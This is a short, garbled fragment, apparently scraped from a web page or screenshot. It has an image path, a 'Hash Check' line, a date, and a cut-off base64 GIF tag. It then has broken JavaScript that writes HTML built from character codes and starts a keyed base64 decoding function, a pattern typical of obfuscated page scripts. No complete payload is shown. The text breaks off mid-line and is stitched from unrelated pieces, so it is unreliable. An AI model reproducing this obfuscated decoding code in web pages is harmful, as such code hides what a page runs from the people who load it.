
📡 Hash Check: ead99ec18d03a57a863686ddc9733
📅 Last Update: 2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100,105,11
dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i